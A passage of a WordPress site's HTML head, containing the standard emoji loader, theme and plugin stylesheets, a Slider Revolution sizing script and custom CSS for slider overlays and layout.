WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="edsanimate-block-style-css" href="/wp-content/plugins/animate-it/assets/css/block-style.css?ver=1750234398" type="text/css" media="all">
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="edsanimate-animo-css-css" href="/wp-content/plugins/animate-it/assets/css/animate-animo.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1" type="text/css" media="all">
<link rel="stylesheet" id="sta_css-css" href="/wp-content/plugins/scroll-triggered-animations/frontend/animations.css" type="text/css" media="">
<link rel="stylesheet" id="wpos-slick-style-css" href="/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wpls-public-style-css" href="/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wpml-menu-item-0-css" href="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1" type="text/css" media="all">
<link rel="stylesheet" id="alvida-google-fonts-css" href="https://fonts.googleapis.com/css?family=Cousine%3A400%2C700%7CMontserrat%3A400%2C700&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="/wp-content/themes/alvida/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="font-awesome.min-css" href="/wp-content/themes/alvida/assets/fonts/font-awesome.min.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="venobox-css" href="/wp-content/themes/alvida/assets/venobox/css/venobox.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="owl.carousel-css" href="/wp-content/themes/alvida/assets/owlcarousel/css/owl.carousel.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="owl.theme-css" href="/wp-content/themes/alvida/assets/owlcarousel/css/owl.theme.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="animate-css" href="/wp-content/themes/alvida/assets/css/animate.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-main-style-css" href="/wp-content/themes/alvida/assets/css/style.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-style-css" href="/wp-content/themes/alvida/style.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="alvida-custom-css-css" href="/wp-content/themes/alvida/assets/css/custom-style.css?ver=6.8.3" type="text/css" media="all">
<style id="alvida-custom-css-inline-css" type="text/css">


		.preloader {
			background: ;
		}			
		
		
		.status {
			background-image: url(/wp-content/uploads/2021/01/Instgram-logoo-qatar-1-e1610198689276.png);
			background-position: center;
			background-repeat: no-repeat;
		}			
		
		.menu-top li a {
			color: !important;
		}		
		
		.menu-top li a:hover {
			color: #8d2a3d!important;
		}		
		
		.navbar-default.menu-shrink {
			background: ;
		}		
		.navbar-default.menu-shrink li a {
			color: !important;
		}	
		.navbar-default.menu-shrink li a:hover{
			color: #8d2a3d !important;
		}		
		
		.footer{
			background: ;
		}		
		.footer p{
			color: ;
		}		

		a, a:hover,
		.widget-area a:hover,
		.single_feature:hover i,
		.service:hover .icon,
		.counter:hover i,
		.pricing-table-default:hover .btn,
		.pricing-table-default:hover .price,
		.blog-text span,
		.btn-blog-bg:hover,
		.entry-title a:hover,
		.woocommerce div.product .woocommerce-tabs ul.tabs li a
		{
			color: #8d2a3d;
		}

		
		.btn-portfolio-bg,
		.nav-links .nav-previous a, 
		.nav-links .nav-next a,
		.form-control:focus,
		.btn-home-bg,
		.carousel-indicators li,
		.our_work_menu ul li:hover, 
		.our_work_menu ul li.active,
		.counter i,
		.counter:hover i,
		.team_text ul.social li a i:hover,
		.form-control:focus,
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover,
		.woocommerce div.product form.cart .button,
		.woocommerce div.product .woocommerce-tabs ul.tabs::before,
		.woocommerce div.product .woocommerce-tabs ul.tabs li
		{
			border-color: #8d2a3d;
		}
		
		.btn-portfolio-bg,
		#topcontrol,
		.nav-links .nav-previous a:hover, 
		.nav-links .nav-next a:hover,
		.form-submit #submit:hover, 
		.form-submit #submit:focus, 
		button:hover,
		.btn-home-bg,
		.section-title span,
		.single_feature i,
		.single_feature:hover,
		.service:hover,
		.carousel-indicators li,
		.our_work_menu ul li:hover, 
		.our_work_menu ul li.active,
		.sing_link_img a:hover,
		.btn-portfolio-bg,
		.counter i,
		.team_text ul.social li a i:hover,
		.progress-bar > span,
		.pricing-head .price,
		.contact-address,
		.widget .tagcloud a:hover,
		.navigation.pagination a:hover, 
		.woocommerce nav.woocommerce-pagination ul li a:focus, 
		.woocommerce nav.woocommerce-pagination ul li a:hover, 
		.navigation.pagination span, 
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.woocommerce span.onsale,
		.woocommerce #respond input#submit:hover, 
		.woocommerce a.button:hover, 
		.woocommerce button.button:hover, 
		.woocommerce input.button:hover,
		.woocommerce div.product form.cart .button,
		.add_to_cat_btn button, 
		.woocommerce a.added_to_cart,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
			background: #8d2a3d;
		}			

		.add_to_cat_btn button, 
		.woocommerce a.added_to_cart, 
		.continue-shopping.button, 
		.button.empty-cart, 
		.button.update, 
		.button.apply-coupon, 
		.checkout-button.button.alt.wc-forward, 
		#place_order, 
		.form-row.form-row-last .button, 
		.woocommerce .widget_price_filter .price_slider_amount .button, 
		.shipping-calculator-form .button, 
		form.login .button, 
		form.lost_reset_password .button, 
		#review_form_wrapper #submit{
			background: #8d2a3d!important;
			border-color: #8d2a3d!important;
		}			
		
		.single_feature {padding: 60px 16px !important;}
.about_single_one {min-height: 288px;}

.status{background-size: cover;}
@media (min-width: 992px){

.col-md-3 {width: 33%;}
    
}
.custom-logo-link img{
    max-width:100px;
    max-height:100px;
}
#menu-main-menu{padding-top: 33px;}
.menu-top{margin-top: -25px !important;}

input[type="submit"]:hover {background: #8D2A3D !important;}
.copyright p a ,.about_single_one i,.about_single_two i,.about_single_four i{color:#8D2A3D !important;;}

.about_single_one{background: #b52640 !important;}
.about_single_two{background: #8C293C !important;}
.about_single_four{background: #6b1424 !important;}

.f_linkedin:hover{background: #8D2A3D;
    box-shadow: 0 0 0 0px #8D2A3D;
    border: 1px solid #8D2A3D;}
    .status-mes h4{margin-top:55px;}
footer .custom-logo-link img{max-width:800px;max-height:314px;}

.section-title p{font-size: 18px !important;}

.menu-top li a{color:black !important;}
.menu-top{background-color: #ffffffa6;};
	
</style>
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.3" type="text/css" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2" type="text/css" media="all">
<style id="elementor-frontend-inline-css" type="text/css">
.elementor-kit-2047{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&amp;display=swap&amp;ver=1761108479"></noscript><link rel="stylesheet" id="kc-general-css" href="/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.8.2" type="text/css" media="all">
<link rel="stylesheet" id="kc-animate-css" href="/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.8.2" type="text/css" media="all">
<link rel="stylesheet" id="kc-icon-1-css" href="/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.8.2" type="text/css" media="all">
<link rel="stylesheet" id="elementor-gf-local-roboto-css" href="/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750236476" type="text/css" media="all">
<link rel="stylesheet" id="elementor-gf-local-robotoslab-css" href="/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750236481" type="text/css" media="all">
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/alvida/js/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/alvida/js/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/pages/7"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<link rel="canonical" href="/">
<link rel="shortlink" href="/">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2F%2F&amp;format=xml">
<meta name="generator" content="WPML ver:4.7.6 stt:5,1;">
<meta name="generator" content="Redux 4.5.7"><!-- start Simple Custom CSS and JS -->
<link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css">
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).ready(function( $ ){
    $(".wpml-ls-display").text('اللغة العربية');
});
console.log('blablablah');</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">var kc_script_data={ajax_url:"/wp-admin/admin-ajax.php"}</script><style></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface.">
<link rel="icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2020/10/cropped-WhatsApp_Image_2020-08-27_at_14.30.51-removebg-preview-270x270.png">
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.custom-logo-link img{margin-top:70px;size:300px;max-width: 150px;
    max-height: 150px;}
.navbar-toggle{margin-top:70px;}
.navbar-default .navbar-toggle .icon-bar{background:#8d2a3d !important;}
.navbar-default {
	padding: 0;
}
footer .custom-logo-link img {
	height: auto;	
}
@media (min-width:764px){
#menu-main-menu{padding-top:10px!important;}
	.navbar-right{margin-top:60px;}
}
@media (max-width:763px){
	#menu-main-menu{padding-top:10px}
}
	.section-title{padding-top:70px;}


.text-slider .maintitle, .text-slider .subtitle {
    text-shadow: 2px 3px 3px rgba(0, 0, 0, 0.5) !important;
}
.kc-button-1 a, .kc-button-main a {
    border: 2px solid #8d2a3d;
}
.kc_row {
    padding-bottom: unset!important
}
.widget-area{
	display:none!important
}
.kc-button-main a {
	background:#fff!important
}

.about_single_one{
	background:#8d2a3d!important
}
.about_single_four{
	background:#8d2a3d!important
}

section[data-kc-fullheight]{
	min-height: 0 !important;
}

.section-padding {
	padding: 40px 0 !important;
}

element.style {
	color: black;}

html[lang="ar"] .single_address p {
	direction:ltr;
}zzz

/* ============================
  Recommended: overlay on wrapper
  (covers entire slider, simplest)
   ============================ */
#rev_slider_1_1_wrapper {
  position: relative !important; /* make sure pseudo element is positioned relative to wrapper */
}

#rev_slider_1_1_wrapper::after{
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.45) !important; /* change opacity here (0.2 &rarr; light, 0.7 &rarr; dark) */
  z-index: 3 !important; /* must be less than layer z-index (layers use 5,6,7 etc) */
  pointer-events: none;
}

/* Ensure slider text/layers remain above the overlay */
#rev_slider_1_1_wrapper rs-layer-wrap,
#rev_slider_1_1_wrapper rs-layer {
  position: relative !important;
  z-index: 5 !important;
}

#rev_slider_1_1_wrapper rs-sbg,
#rev_slider_1_1_wrapper rs-sbg-wrap {
  position: relative !important;
  z-index: 1 !important;
}

#rev_slider_1_1_wrapper rs-sbg::after{
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.5) !important;
  z-index: 2 !important;
  pointer-events: none;
}




/* Black overlay on Slider Revolution background images */
#rev_slider_2_1_wrapper rs-sbg::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5); /* adjust opacity */
    z-index: 2;
    pointer-events: none;
}

/* Make sure text layers stay on top */
#rev_slider_2_1_wrapper rs-layer {
    position: relative;
    z-index: 5;
}



.fa-envira:before{
    content: "\f071" !important;
}


.kc-css-567030, .kc-css-968324 {padding-bottom:90px !important}
.kc-css-567030 .single_address,
.kc-css-968324 .single_address
{height:225px !important}


.copyright p{
	margin-bottom: -20px;
    padding: 30px 0 0px 0px;
}




.kc-css-175890, .kc-css-496792{    width: calc(100% + 36%) !important;
}

.fa-phone:lang(en){
transform: rotate(90deg); margin-top: 8px;
}





#rev_slider_1_1_wrapper rs-slide,
#rev_slider_2_1_wrapper rs-slide
{
  display: flex !important;
  justify-content: center !important;
  align-items: cente !important;
  text-align: center !important;
  flex-direction: column !important;
}

#rev_slider_1_1_wrapper .rs-layer,
#rev_slider_1_1_wrapper .rs-layer-wrap,#rev_slider_2_1_wrapper .rs-layer,
#rev_slider_2_1_wrapper .rs-layer-wrap {
  position: relative !important;
  left: auto !important;
  top: auto !important;
  transform: none !important;
  margin: 5px 0 !important; 
  text-align: center !important;
}


#rev_slider_1_1_wrapper a,
#rev_slider_1_1_wrapper span,
#rev_slider_1_1_wrapper h1,
#rev_slider_1_1_wrapper h2,
#rev_slider_1_1_wrapper h3,
#rev_slider_1_1_wrapper p,
#rev_slider_2_1_wrapper a,
#rev_slider_2_1_wrapper span,
#rev_slider_2_1_wrapper h1,
#rev_slider_2_1_wrapper h2,
#rev_slider_2_1_wrapper h3,
#rev_slider_2_1_wrapper p
{
